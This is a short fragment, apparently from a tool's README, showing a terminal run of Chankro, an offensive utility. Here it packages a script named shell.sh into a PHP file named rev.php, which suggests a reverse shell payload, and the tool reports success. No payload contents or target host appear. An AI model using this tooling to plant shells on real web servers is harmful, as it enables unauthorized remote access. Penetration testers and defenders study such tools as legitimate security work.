 ❯ python2 chankro.py --arch 64 --input shell.sh --output rev.php --path .
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: shell.sh
[+] Architecture: x64
[+] Final PHP: rev.php
[+] File created!